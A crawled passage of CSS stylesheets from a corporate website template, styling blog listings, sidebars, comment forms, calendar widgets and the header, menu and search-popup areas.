.wbutton_right_icon a::before {
    content: '';
    position: absolute;
    height: 110px;
    width: 110px;
    border:2px solid #f7f7f7;
    bottom: -78px;
    z-index: -1;
    transform: rotate(-35deg);
    right: -38px;
    border-radius: 0px 20px;
    transition: .5s;
}
.busi_singleBlog:hover .wbutton_right_icon a{
    color: #fff;
}
.blog_sidebar .busi_singleBlog {
    background: #fff;
}
.blog_sidebar .witr_blog_con span {
    color: #666;
}
/* blog area css 5 */
.busi_singleBlog {
    transition: .5s;
    position: relative;
    overflow: hidden;
    margin-bottom: 20px;
    box-shadow: 0 5px 10px 0 rgb(50 65 141 / 7%);
    background: #fff;
}
.busi_singleBlog:hover {
    box-shadow: 0 0px 4px 0 rgba(0,0,0,.05);
}
.witr_sb_thumb {
    overflow: hidden;
	position: relative;
}
.witr_sb_thumb img{
    width: 100%;
	-webkit-transition: .5s;
	transition:.5s;	
}
.witr_sb_thumb:before{
	position:absolute;
	content:'';
	top:0;
	left:0;
	bottom:0;
	right:0;
	-webkit-transform: scale(0);
	transform: scale(0);
	-webkit-transition: .5s;
	transition:.5s;
	z-index:1;
}
.busi_singleBlog:hover .witr_sb_thumb img,
.busi_singleBlog:hover .witr_sb_thumb:before{
	-webkit-transform: scale(1.2);
	 transform: scale(1.2);	
}
.witr_blog_con {
    padding: 20px 15px 20px 15px;
    margin-bottom: 0px;
}
.witr_blog_con span {
    font-size: 16px;
    line-height: 50px;
    font-size: 16px;
    margin-bottom: 15px;
    margin-right: 2px;
    color: #888;
}
.wblog-content span i, .witr_blog_con span i {
    color: #14b1bb;
}
.bs5 span {
    line-height: 26px;
}
.witr_blog_con span i {
    padding-right: 5px;
    padding-left: 5px;
    -webkit-transition: .5s;
    transition: .5s;	
}
.witr_blog_con h2 {
    margin: 10px 0 0;
}
.witr_blog_con h2 a {
    display: inline-block;
    margin-top: 5px;
}
.witr_sb_thumb {
    overflow: hidden;
	position: relative;
}
.witr_sb_thumb img{
    width: 100%;
	transition:.5s;	
}
.witr_sb_thumb:before {
    position: absolute;
    content: '';
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    -webkit-transform: scale(0);
    transform: scale(0);
    -webkit-transition: .5s;
    transition: .5s;
    z-index: 1;
    background: rgba(0,0,0,.5);
}
.busi_singleBlog:hover .witr_sb_thumb img,
.busi_singleBlog:hover .witr_sb_thumb:before{
	-webkit-transform: scale(1.2);
	transform: scale(1.2);	
}
.witr_sb_thumb {
    overflow: hidden;
    position: relative;
}
.witr_top_category{
    position: absolute;
    left: 20px;
    top: 20px;
    z-index: 999;
}
.corporate_blog_area .witr_top_category ul li {
    display: inline-block;
    background: #14b1bb;
    border-radius: 5px;
}
.corporate_blog_area .witr_top_category ul li a {
    border-radius: 5px;
    display: inline-block;
    background-color: #14b1bb;
    padding: 3px 10px 3px 10px;
    color: #fff;
	transform:scale(1);
	color:#fff;
}
.all_blog_color p {
    padding: 10px 0px 8px 0px;
}
.witr_blog_con h2 a:hover{
	color: #14b1bb;
}
.blog_add_icon a, .busi_singleBlog:hover .wbutton_right_icon a::before {
    background: #14b1bb;
}
.blog_sidebar .btn2.witr_bt2, .corporate_blog_area .btn2.witr_bt2 {
    font-size: 16px;
    font-weight: 500;
    padding: 9px 30px;
    border-radius: 5px;
    transition: .5s;
    display: inline-block;
    border: 1px solid #14b1bb;
}
.blog_sidebar .witr_blog_con {
    padding: 20px 15px 20px 25px;
    margin-bottom: 0px;
}
.blog_sidebar .btn2.witr_bt2:hover, .corporate_blog_area .btn2.witr_bt2:hover {
    background: #14b1bb;
    color: #fff;
}
/* blog grid area css */
.cp_blog_grid_area .witr_top_category {
    transform: scale(0);
    transition: .5s;
}
.cp_blog_grid_area .busi_singleBlog:hover .witr_top_category {
    transform: scale(1);
}
.cp_blog_grid_area .witr_blog_con {
    padding: 20px 35px 30px 30px;
}
.cp_blog_grid_area .witr_blog_con h2 {
    margin: 0px 0 6px;
}
.cp_blog_grid_area .witr_blog_con span i {
    padding-right: 10px;
}
.cp_blog_grid_area .all_blog_color p {
    padding: 15px 0px 8px 0px;
}
.cp_blog_grid_area .learn_btn {
    border: 1px solid #ddd;
    border-radius: 5px;
    padding: 10px 30px;
    margin-top: 15px;
    transition: .5s;
    color: #14b1bb;
    display: inline-block;
}
.cp_blog_grid_area .learn_btn:hover {
    background:#14b1bb;
	border-color:#14b1bb;
	color:#fff;
}
 .blog_active:hover .slick-prev, .blog_active:hover .slick-next{
	 opacity:1;
 }
.cr_blog_area .slick-prev, .cr_blog_area .slick-next {
    background:#0431b6;
}
.cr_blog_area .blog_active:hover .slick-prev, .cr_blog_area .blog_active:hover .slick-next{
	 opacity:0;
}
/* =============== blog left sidebar css =============== */
/* side bar css */
.witr-blog-side-area.blog_sidebar {
    padding: 100px 0px 100px;
    background: #f9f9f9;
}
.blog-left-side > div {
    background-color: #fff;
    margin-bottom: 30px;
    padding: 15px;
    box-shadow: 0 0 5px 0 rgba(148, 146, 245, 0.2);
}
.blog-left-side > div:last-child {
    margin-bottom: 0;
}
.blog-left-side h2 {
    margin-bottom: 10px;
    text-transform: uppercase;
}
.blog-left-side .content {
    padding: 0;
}
.blog-left-side .push-bottom-large {
    margin-bottom: 0;
}
.blog-left-side > div:last-child {
    margin-bottom: 0;
}
.blog-left-side > aside:last-child {
    margin-bottom: 0 !important;
}
.blog-left-side .nav .children li a:hover,
.blog-left-side .sub-menu li a:hover {
    background: 0 0;
    color: #18c8ff;
}
.defaultsearch {
    background: #f7f7f7;
    position: relative;
}
.defaultsearch input {
    background: #f7f7f7 none repeat scroll 0 0;
    border: 0 none;
    height: 54px;
    position: relative;
    width: 100%;
}
.defaultsearch button {
    background: transparent none repeat scroll 0 0;
    border: 0 none;
    color: #858585;
    font-size: 18px;
    padding: 1px 15px;
    position: absolute;
    right: 0;
    top: 50%;
    cursor: pointer;
    transform: translateY(-50%);
}
.defaultsearch input[type="text"] {
    padding-left: 10px;
}
.blog-left-side .widget h2 {
    border-bottom: 1px solid #e5e5e5;
    bottom: -1px;
    display: block;
    line-height: 17px;
    margin-bottom: 20px;
    padding-bottom: 14px;
    position: relative;
    text-transform: capitalize;
}
.blog-left-side .widget h2::before {
    background: #14b1bb none repeat scroll 0 0;
    bottom: 0;
    content: "";
    height: 20px;
    left: -15px;
    position: absolute;
    width: 2px;
    top: -3px;
}
.footer-middle .widget h5 {
    text-transform: capitalize;
}
.blog-left-side .widget ul {
    list-style: none;
}
.blog-left-side .widget ul li {
    margin: 0 0 5px;
    padding-left: 20px;
    position: relative;
}
.blog-left-side .widget ul li span {
    font-weight: 300;
}
.blog-left-side .widget ul li:last-child {
    padding-bottom: 0;
    margin-bottom: 0;
}
.blog-left-side > .widget > ul > li {
    margin: 0 0 10px;
    padding-bottom: 10px;
}
.blog-left-side .widget > ul > li:not(:last-child) {
    border-bottom: 1px solid rgba(0, 0, 0, 0.12);
}
.blog-left-side .widget ul li a:hover,
.blog-left-side .widget ul li:hover::before {
    color: #14b1bb;
}
.blog-left-side .widget ul li::before {
    content: "\f105";
    font-family: FontAwesome;
    font-size: 18px;
    left: 0;
    position: absolute;
}
.blog-left-side .widget select {
    width: 100%;
    height: 40px;
    background: #fff;
    border: 1px solid #ddd;
    padding-left: 5px;
}
.widget .screen-reader-text {
    display: none;
}
.textwidget select {
    width: 100%;
}
#wp-calendar {
    width: 100%;
}
.tagcloud a {
    display: inline-block;
    font-size: 14px !important;
    margin: 0 8px 10px 0;
    padding: 7px 15px;
    text-align: center;
    font-weight: 400;
    border: 1px solid #ddd;
    text-transform: capitalize;
}
.r-post-content h3 a:hover,
.r-post-content h3:hover,
.tagcloud a:hover,
.widget_archive ul li a:hover,
.widget_archive ul li:hover:before,
.widget_categories ul li a:hover,
.widget_categories ul li:hover:before {
    color: #14b1bb;
}
.tagcloud a:hover {
    background: #14b1bb;
    color: #fff;
}
#wp-calendar caption {
    font-size: 14px;
    font-weight: 400;
    margin-bottom: 10px;
    text-align: left;
    text-transform: uppercase;
}
#wp-calendar {
    font-size: 13px;
}
#wp-calendar {
    border: 0 solid #e5e5e5;
    margin-bottom: 20px;
    overflow: auto;
    vertical-align: top;
    width: 100%;
    margin: 0;
}
table#wp-calendar td {
    border: 1px solid #e5e5e5;
    padding: 5px 10px;
    text-align: center;
    vertical-align: top;
    font-size: 14px;
}
#wp-calendar td,
#wp-calendar th {
    padding: 8px;
}
table#wp-calendar th {
    border: 1px solid #e5e5e5;
    font-size: 13px;
    font-weight: 700;
    padding: 5px 10px;
    text-align: center;
    text-transform: uppercase;
    vertical-align: middle;
}
table#wp-calendar td#today {
    color: #fff;
    background-color: #14b1bb;
}
table#wp-calendar td#today a {
    color: #fff;
}
.textwidget img {
    margin-bottom: 15px;
}
.textwidget p {
    margin-bottom: 0.5rem;
}
.corporate-blog-thumb img {
    width: 100%;
}
.witr-blog-side-area .imagess_area .slick-slide img {
    display: inline-block;
    margin: auto;
    width: 100%;
}
/* end sidebar css */
/* witr-blog-2side-area */
.witr-blog-side-area.witr-blog-2side {
    padding: 100px 0px 70px;
    background: #f9f9f9;
}
.corporate-single-blog {
    margin-bottom: 30px;
    overflow: hidden;
    -webkit-transition: all .3s ease-in-out 0s;
    transition: all .3s ease-in-out 0s;
}
.corporate-blog-thumb {
    overflow: hidden;
}
.corporate-blog-thumb a {
    display: block;
	position: relative;
}
.corporate-blog-thumb a:before {
    content: "";
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    position: absolute;
    background: rgba(0,0,0,.7);
    opacity: 0;
    z-index: 999;
    transition: .5s;
}
.corporate-single-blog:hover .corporate-blog-thumb a:before {
    opacity: 1;
	transition: .5s;
}
.corporate-blog-thumb img {
    transition: .5s;
    display: block;
}
.em-blog-content-area {
    padding: 15px 0px 15px;
}
.blog-page-title h2 {
    display: block;
    font-size: 22px;
    margin-bottom: 7px;
    text-transform: capitalize;
    -webkit-transition: all .5s ease 0s;
    transition: all .5s ease 0s;
}
.blog-page-title a {
    display: inline-block;
    word-break: break-all;
}
.blog-content {
    word-break: break-word;
}
.corporate-blog-meta.post_blog h2 a {
    font-size: 24px;
	font-weight:700;
	transition:.5s;
}
.corporate-blog-meta.post_blog h2 {
    margin-bottom: 8px;
}
.recent-post-item {
    margin-bottom: 10px;
}
.blog-left-side .widget ul li a, .blog-left-side .widget ul li::before {
    color: #444;
}
.corporate-blog-meta.post_blog h2 a:hover{
	color:#14b1bb;
}
.corporate-single-blog-title h2 {
    padding: 0;
    margin-top: 0;
    margin-bottom: 8px;
}
.corporate-blog-meta-left a, .corporate-blog-meta-left span {
    color: #888888;
    font-size: 16px;
    margin-right: 5px;
	margin-bottom:10px;
	display:inline-block;
}
.corporate-blog-meta-left i {
    color: #14b1bb;
    margin-right: 5px;
}
.blog-content p {
    font-size: 17px;
    padding-top: 14px;
}
.em-blog-content-area .witr_btn {
    background: #14b1bb;
    border-radius: 5px;
    color: #fff;
    display: inline-block;
    font-size: 20px;
    padding: 10px 30px;
    text-align: center;
    position: relative;
    margin-right: 20px;
    z-index: 2;
    transition: 1s;
    font-weight: 400;
	margin-bottom:15px;
}
.em-blog-content-area .witr_btn:hover {
    background: #323232;
    color: #fff;
}
.witr-blog-side-area.blog_sidebar .corporate-single-blog {
    margin-bottom: 30px;
    box-shadow: none;
    border-bottom: 1px solid #e7e7e7;
    background: transparent;
}
blockquote p {
    font-size: 20px;
    position: relative;
	color:##999;
}
.witr-blog-side-area blockquote {
    background-color: #f7f7f7;
    border-left: 3px solid  #14b1bb;
    padding: 1em 1em;
    margin-top: 15px;
}
.recent-post-text h4 {
    margin: 0px;
    line-height: 1;
}
.recent-post-text h4 a {
    color: #17161a;
    font-size: 19px;
    transition: all .3s ease 0s;
}
.recent-post-text h4 a:hover {
    color: #14b1bb;
}
/* video play css */
.video-open-inline iframe{
	width:100%;
	height:400px;
	border:none;
}
.corporate-single-blog:hover .corporate-blog-thumb img {
    transform: scale(1.1);
}
/* =============== End blog left sidebar css =============== */
/* single blog css */
.witr-blog-side-area {
    padding: 100px 0px 100px;
}
.comment-respond {
    border: 1px solid #ddd;
    margin-bottom: 30px;
    padding: 25px 10px 30px;
    background-color: #f1f1f1;
}
.single_blog_page{
	margin-bottom:0px;
}
.comment_field .input-field input, .comment_field .textarea-field textarea {
    color: #555555;
}
.comment_field .input-field input {
    width: 100%;
    border: 1px solid #e5e5e5;
    padding: 6px 20px;
    height: 54px;
    font-size: 17px;
}
.comment_field .input-field label, .comment_field .textarea-field label {
    color: #606060;
    font-size: 14px;
    margin-top: 15px;
    margin-bottom: 0;
    font-weight: 500;
}
.comment_field .input-field {
    width: 33.33%;
    float: left;
    margin-bottom: 25px;
}
.comment_field .textarea-field label {
    margin-top: 20px;
    margin-bottom: 10px;
}
.comment_field .textarea-field textarea {
    width: 100%;
    border: 1px solid #e5e5e5;
    height: 150px;
    padding: 10px;
}
.corporate_btn {
    background: transparent;
    border: 1px solid #ddd;
    display: inline-block;
    text-align: center;
    padding: 12px 20px;
    margin-top: 15px;
    border-radius: 5px;
    transition: .5s;
    color: #444;
}
.corporate_btn:hover {
    background:#14b1bb;
	border-color:#14b1bb;
	color:#fff;
}
.single_blog_thumb img {
    width: 100%;
    height: 500px;
}
blockquote {
    padding: 25px 32px 25px;
    margin: 0 0 30px;
    font-size: 17px;
    /* border-left: 3px solid #f99a00; */
    font-weight: 400;
    box-shadow: 0 0 5px 0px rgb(0 0 0 / 7%);
}
blockquote p {
    font-size: 20px;
    position: relative;
}
.block .wp-block-quote.is-large p, .block .wp-block-quote.is-style-large p {
    font-size: 1.5em;
    font-style: italic;
    line-height: 1.6;
}
.witr-blog-side-area.single_blog  blockquote {
    background-color: #f7f7f7;
    border-left: none;
}
.wp-block-group.block {
    text-align: center;
}
.corporate-single-blog-details-inner {
    padding: 38px 45px 45px;
    box-shadow: 0 3px 19px rgb(0 0 0 / 8%);
    border-radius: 0 0 10px 10px;
}
.corporate-single-icon-inner {
    text-align: center;
}
.corporate-single-icon-inner a {
    border: 1px solid #e6e6e6;
    color: #17161a;
    display: inline-block;
    font-size: 15px;
    height: 40px;
    line-height: 41px;
    margin: 0 9px 0 0;
    text-align: center;
    width: 40px;
    border-radius: 5px;
	transition:.5s;
}
.corporate-single-icon-inner a:hover {
    background: #14b1bb ;
    border-color: #14b1bb ;
    color: #fff;
}
.recent-post-image {
    float: left;
    margin-right: 13px;
}
.recent-post-image img {
    width: 75px;
}
/* ===== Corporate2 Blog Area CSS ===== */
.corporate2_blog_area .witr_blog_con {
    padding: 20px 40px 20px 25px;
    margin-bottom: 0px;
}
.corporate2_blog_area .learn_more_adn a {
    border: 1px solid #14b1bb;
	padding: 9px 30px;
    border-radius: 5px;
	font-size: 16px;
    font-weight: 500;
	margin-top:4px;
	display:inline-block;
}
.corporate2_blog_area .learn_more_adn a:hover {
    background: #14b1bb;
	color:#fff;
}









--- FILE ---
content_type: text/css
request_url: https://www.kmenw.com/assets/css/allcss/corporate_style.css
body_size: 30444
content:


/*
Template Name: corporate Corporate
Author Name: WPEXPERT

*/
/*
Table Of Content

1. Top Menu CSS
2. Main Menu CSS
3. Slider Area CSS
4. Feature Area CSS
5. About Area CSS
6. Service Area CSS
7. Process Area CSS
8. Skill Area CSS
9. Tab Area CSS
10. Team Area CSS
11. Call To Action Area CSS
12. Pricing Plan Area CSS
13. Testimonial_Area CSS
14. Counter Up Area CSS
15. Accordion Area CSS
16. Brand Area CSS
17. Contact Area CSS
18. Footer Area CSS
19. video Area CSS
20. Choose Area CSS
21. Portfolio Area CSS
22. Blog Area CSS



*/
@import url('https://fonts.googleapis.com/css2?family=Livvic:wght@100;200;300;400;500;600;700;900&family=Nunito+Sans:wght@200;300;400;600;700;800;900&display=swap');

/* template global css */
a{
     color: #17161a;
     transition: .5s;
}
 a:hover {
     text-decoration: none;
     color:#14b1bb;
}
 body {
	color:#616161;
    font-family: Livvic,sans-serif;
    font-weight: 400;
    font-style: normal;
    font-size: 17px;
    line-height: 1.6;
}
 p {
     font-style: normal;
}
 h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{
    font-family: Livvic,sans-serif;
    font-style: normal;
    line-height: 1.2;
    font-weight: 600;
    -webkit-transition: .5s;
    transition: .5s;
    font-size: 22px;
    transition: .5s;
    margin-bottom: 5px;
	color: #030925;
}
 .btn-primary:focus, select:focus, textarea:focus, input:focus{
     box-shadow: none !important;
}
 textarea, input{
     outline:none;
}
 a:focus, .btn:focus {
     text-decoration: none;
     outline: none;
}
p.form-messege{
    color: #fff;
}
 .uppercase {
     text-transform: uppercase;
}
 .capitalize {
     text-transform: capitalize;
}

/* ===== 1. Top Menu CSS ===== */
 .em40_header_area_main.hdisplay_none {
     display: none;
}
.corporate-header-top {
    background: #14b1bb;
    padding: 10px 200px;
}
 .top-address p {
     margin-bottom: 0;
}
 .top-address p span, .top-address p a {
     margin-right: 20px;
}
 .top-address p span i, .top-address p a i {
     font-size: 13px;
     color: #fff;
     margin-right: 5px;
}
 .top-address p span i:hover, .top-address p a i:hover{

 }
 .top-address p a {
     display: inline-block;
     text-decoration: none;
     -webkit-transition: all 0.2s ease-in-out;
     transition: all 0.2s ease-in-out;
}
/* TOP socia CSS */
 .top-right-menu ul.social-icons {
     margin: 0;
     padding: 0;
}
 .top-right-menu ul.social-icons li {
     display: inline-block;
     margin-left: 10px;
     position: relative;
}
 .top-right-menu ul.social-icons li a {
     display: inline-block;
     text-decoration: none;
     -webkit-transition: all 0.2s ease-in-out;
     transition: all 0.2s ease-in-out;
     font-size: 15px;
}
 .top-welcomet p span, .top-welcomet p a, .top-welcome p span, .top-welcome p a, .top-welcome p, .top-address p a, .top-right-menu ul.social-icons li a, .top-address p span {
     color: #fff;
     font-size: 15px;
     font-weight: 500;
}
 .top-welcome p a:hover{
     color:#17161a;
}
 .top-right-menu .social-icons li a:hover, .top-right-menu .social-icons li a i:hover {
     color: #17161a;
}
 .top-both-p0 .top-address p a, .top-both-p0 .top-address p span {
     margin-right: 0px;
     margin-left: 12px;
}


/* ===== 2. Main Menu CSS ===== */
.corporate_nav_area, .trp_nav_area .container-fluid,
.transprent-menu .corporate_nav_area .container-fluid{
    padding-right: 200px;
    padding-left: 200px;
}
.cp5_header_area .corporate_nav_area, .cp5_header_area .trp_nav_area .container-fluid, .cp5_header_area .transprent-menu .corporate_nav_area .container-fluid {
    padding-right:0; 
    padding-left: 0; 
}
.cp5_header_area .search_popup_button, .cp5_header_area .tx_mmenu_together {
    justify-content: space-between;
}
.cp5_header_area .corporate_menu > ul > li:first-child > a{
	    margin: 45px 0;
}
.trp_nav_area {
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    z-index: 9999;
    transition: .5s;
}
.logo-right,
.logo-left {
    align-items: center;
}
.mobile_menu_logo.text-center {
     padding: 20px 0;
}

/* LOGO CSS */
 .logo a {
     display: inline-block;
}

/* logo sticky */
 .corporate-main-menu .logo a.main_sticky_main_l {
     display: block;
}
 .corporate-main-menu .logo a.main_sticky_l {
     display: none;
}
/* logo pre */
 .corporate-main-menu .prefix .logo a.main_sticky_main_l {
     display: none;
}
 .corporate-main-menu .prefix .logo a.main_sticky_l {
     display: block;
} 


/* MENU text CSS */
 .corporate_menu ul {
     text-align: right;
     list-style: none;
}
 .corporate_menu > ul > li {
     display: inline-block;
     position: relative;
}
.corporate_menu > ul > li > a {
    display: block;
    margin: 45px 24px;
    transition: .5s;
    position: relative;
    font-size: 18px;
    font-weight: 500;
    color: #030925;
}
 .corporate_menu > ul > li > a:before, .corporate_menu > ul > li.current > a:before {
     background: #ffb600 none repeat scroll 0% 0;
     bottom: -7px;
     content: "";
     height: 2px;
     left: 0;
     margin: auto;
     opacity: 0;
     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
     position: absolute;
     right: 0;
     -webkit-transition: all 0.5s ease 0s;
     transition: all 0.5s ease 0s;
     width: 15%;
     display:none;
}
 .corporate_menu ul li:last-child a {
     margin-right: 15px !important;
}
.corporate_menu > ul > li.current > a, .corporate_menu > ul > li:hover > a, .creative_header_menu > ul > li:hover > a {
    color: #14b1bb;
    background-color: transparent;
}
 .corporate_menu > ul > li:hover > a:before, .corporate_menu > ul > li.current > a:before {
     opacity: 1;
     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

 .transprent-menu .corporate_nav_area {
     left: 0;
     right: 0;
     top: 0;
     z-index: 9999;
     background-color: transparent;
     padding: 0;
     transition: .5s;
     position: absolute;
}
 .corporate_nav_area.postfix {
     -webkit-transition: .3s;
     transition: .3s;
}
.corporate_nav_area.prefix, .hbg2 {
    background-color: rgba(0,0,0,0.7);
}
 .corporate_nav_area.prefix .corporate_menu > ul > li > a {
     color:#fff;
}
 .corporate_nav_area.prefix .corporate_menu > ul > li.current > a {
     color: #14b1bb;
}
 .search_popup_button, .tx_mmenu_together{
     align-items: center;
     display: flex;
     justify-content: flex-end;
}
 .tx_mmenu_together .donate-btn-header {
     padding: 0;
}
 .prefix .main_menu_header_address_text h3, .prefix .main_menu_header_address_text h4 a, .prefix .main_menu_header_icon i {
     color: #fff;
}
/* corporate 8 menu color */
.heading_style_4 .corporate_menu > ul > li > a {
    color: #fff;
}
.heading_style_4 .main-search-menu .em-header-quearys .em-quearys-menu i {
    color: #fff;
}

/* sub menu style */
.corporate_menu ul .sub-menu {
    position: absolute;
    left: 10px;
    top: 130%;
    width: 240px;
    text-align: left;
    background: #fff;
    margin: 0;
    padding: 15px 18px 8px 25px;
    z-index: 9999;
    box-shadow: 0 0 30px rgb(0 0 0 / 9%);
    transition: .2s;
    opacity: 0;
    visibility: hidden;
}
 .corporate_menu ul li:hover > .sub-menu {
     transition: .5s;
     opacity: 1;
     visibility: visible;
     top: 100%;
     z-index: 9;
}
 .corporate_menu ul .sub-menu li {
     position: relative;
	 transition:.5s;
}
.corporate_menu ul .sub-menu li a {
    display: block;
    margin: 0;
    margin-bottom: 6px;
    letter-spacing: normal;
    font-size: 17px;
    font-weight: 500;
    transition: .5s;
    color: #0a0a0a;
    visibility: inherit !important;
    padding: 4px 0px;
}
 .corporate_menu ul .sub-menu li:hover > a, .corporate_menu ul .sub-menu .sub-menu li:hover > a, .corporate_menu ul .sub-menu .sub-menu .sub-menu li:hover > a, .corporate_menu ul .sub-menu .sub-menu .sub-menu .sub-menu li:hover > a {
     color: #14b1bb;
}
.corporate_menu ul .sub-menu li:hover {
    margin-left: 16px;
}
.corporate_menu ul .sub-menu li:before {
    left: -18px;
}
.corporate_menu ul .sub-menu li:hover:before{
	opacity:1;
}

.corporate_menu ul .sub-menu li:before {
    opacity: 0;
    -webkit-transition: .1s;
    transition: .1s;
    position: absolute;
    top: 50%;
    content: "//";
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}
.corporate_menu ul .sub-menu .sub-menu .sub-menu .sub-menu li:hover>a, .corporate_menu ul .sub-menu .sub-menu .sub-menu li:hover>a, .corporate_menu ul .sub-menu .sub-menu li:hover>a, .corporate_menu ul .sub-menu li:hover:before, .corporate_menu ul .sub-menu li:hover>a {
    color: #21cdc0;
}
/* sub menu 2 */
.corporate_menu ul .sub-menu .sub-menu {
    left: 105%;
    top: 130%;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    visibility: hidden;
}
 .corporate_menu ul .sub-menu li:hover > .sub-menu {
     opacity: 1;
     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
     visibility: visible;
     top: 0%;
}
/* sub menu 3 */
 .corporate_menu ul .sub-menu .sub-menu li {
     position: relative;
}
 .corporate_menu ul .sub-menu .sub-menu .sub-menu {
     right: 100%;
     left: auto;
     top: 130%;
     opacity: 0;
     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
     visibility: hidden;
}
 .corporate_menu ul .sub-menu .sub-menu li:hover > .sub-menu {
     opacity: 1;
     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
     visibility: visible;
     top: 0%;
}
/* sub menu 4 */
 .corporate_menu ul .sub-menu .sub-menu .sub-menu li {
     position: relative;
}
 .corporate_menu ul .sub-menu .sub-menu .sub-menu li:hover > .sub-menu {
     opacity: 1;
     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
     visibility: visible;
     top: 0%;
}

/* has menu icon */
.corporate-main-menu .menu-item-has-children > a:after {
    margin-left: 8px;
    content: "\f107";
    font-family: FontAwesome !important;
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    font-size: 13px;
    opacity: .5;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    font-weight: 600;
}
 .corporate-main-menu .menu-item-has-children .menu-item-has-children> a:after {
     margin-left: 8px;
     content: "\f107";
}

/* quearys area css */
.corporate_menu.main-search-menu > .em-header-quearys, .em-quearys-top.msin-menu-search {
    display: inline-block;
}
.em-top-quearys-area {
    position: relative;
}
.corporate_menu div.em-header-quearys {
    text-align: center;
}



.em-quearys-inner {
    visibility: hidden;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: fixed;
    top: 0;
    left: -150%;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0);
    z-index: 10000;
    -webkit-transition: all 0s 0s cubic-bezier(0.32, 0, 0, 1), background .3s 0s cubic-bezier(0.32, 0, 0, 1), -webkit-transform .3s .15s cubic-bezier(0.32, 0, 0, 1);
    transition: all 0s 0s cubic-bezier(0.32, 0, 0, 1), background .3s 0s cubic-bezier(0.32, 0, 0, 1), -webkit-transform .3s .15s cubic-bezier(0.32, 0, 0, 1);
    transition: all 0s 0s cubic-bezier(0.32, 0, 0, 1), transform .3s .15s cubic-bezier(0.32, 0, 0, 1), background .3s 0s cubic-bezier(0.32, 0, 0, 1);
    transition: all 0s 0s cubic-bezier(0.32, 0, 0, 1), transform .3s .15s cubic-bezier(0.32, 0, 0, 1), background .3s 0s cubic-bezier(0.32, 0, 0, 1), -webkit-transform .3s .15s cubic-bezier(0.32, 0, 0, 1);
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
    visibility: hidden;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    left: -150%;
    background: rgba(0, 0, 0, 0);
}
.em-s-open {
    visibility: visible;
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    left: 0;
    background: #000000e6 !important;
    -webkit-transform: scale(1);
    transform: scale(1);
}
.em-quearys-form {
    width: 100%;
    max-width: 895px;
    margin: auto;
    padding: 30px 0;
}
.top-form-control {
    position: relative;
}
.top-form-control input {
    background: transparent;
    color: #fff;
    font-size: 50px;
    font-weight: 500;
    height: 100px;
    padding: 0 40px 0 15px;
    width: 100%;
    border: none;
    -webkit-transition: 1s;
    -webkit-transition: .5s;
    transition: .5s;
    border-bottom: 3px solid #fff;
}
.top-form-control input::placeholder{
	color:#fff;
}
textarea, input {
    outline: none;
}
.top-form-control button.top-quearys-style {
    position: absolute;
    right: 6px;
    top: 50%;
    background: transparent;
    font-size: 45px;
    border: none;
    color: #fff;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}
.main-search-menu .em-header-quearys .em-quearys-menu i {
    background: 0;
    height: auto!important;
    width: auto!important;
    line-height: inherit!important;
    font-size: 20px;
    margin-left: 20px;
    color: #030925;
    cursor: pointer;
}
.corporate_nav_area.prefix .main-search-menu .em-header-quearys .em-quearys-menu i{
    color: #fff;
}

.mrt10{
	margin-top:10px;
}
.em-quearys-menu i{
    background: #14b1bb;
    border-radius: 50px;
    display: inline-block;
    text-align: center;
	height: 36px;
    width: 36px;
    line-height: 36px;
    font-size: 14px;
    color: #fff;
}

.main_menu_address_a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    align-items: center;
    position: relative;
}
.main_menu_address_a::before {
    background: #fbfbfb40;
}
.main_menu_address_a:before {
    content: "";
    position: absolute;
    width: 1px;
    height: 107px;
    left: 0;
}
.main_menu_header_icon {
    margin-left: 25px;
    margin-right: 10px;
}
.main_menu_header_icon i {
    color: #14b1bb;
	font-size: 30px;
}
.main_menu_header_address_text h3, .main_menu_header_address_text h4 a {
    margin: 0;
    font-weight: 600;
	font-size: 18px;
	
}
.main_menu_header_address_text h3{
	color: #14b1bb;
}
.main_menu_header_address_text h4 {
    margin-bottom: 0;
    color: #030925;
}

/* mobile-menu  */
.mobile-menu {
    display: none !important;
}
.mobile_logo_area {
    display: none !important;
}
.mobile_menu_logo.text-center {
    padding: 20px 0;
}
 .mean-container .mean-bar {
     padding: 0;
}
 .main_menu_div {
     position: relative;
}
.mean-container .mean-bar {
    float: none;
    background: #14b1bb none repeat scroll 0% 0;
    overflow: hidden;
}



/* corporate5 maneu area css */
.corporate5_main_area .search_popup_button, .corporate5_main_area .tx_mmenu_together {
    align-items: center;
    display: flex;
    justify-content: space-between;
}
/* corporate6 maneu area css */
.cp6_swiper_area .witr_swiper_height:before, .cp6_swiper_area .wittr_gallery_swiper:before {
    background-color: #00000038;
}
/* corporate3 maneu area css */
.cp3_langding_header{
	
}
.cp3_langding_header .corporate_menu > ul > li.current > a, .cp3_langding_header .corporate_menu > ul > li:hover > a, .cp3_langding_header .creative_header_menu > ul > li:hover > a {
    color: #fff;
    background-color: transparent;
}
.cp3_langding_header .corporate_menu > ul > li > a{
	color:#fff;
}
.cp8_landing_header .corporate_menu > ul > li > a{
	color:#fff;
